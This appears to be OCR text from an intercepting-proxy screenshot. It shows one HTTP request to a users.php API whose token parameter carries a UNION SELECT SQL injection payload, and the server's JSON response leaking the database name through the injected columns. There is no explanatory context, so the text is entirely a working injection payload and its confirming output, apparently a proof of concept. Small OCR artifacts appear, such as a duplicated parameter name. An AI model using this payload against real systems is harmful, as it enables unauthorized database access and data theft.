 Request
Pretty Raw Hex
\n
1 GET /v1/users.php?format=json&token=
token=212174768840da1c6a1604c8b485a0ee'union+select+1,database(),3,4,5--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:19:19 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 98
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"3",
"emailid":"securestore",
"token":"5",
"password":"4"
}
}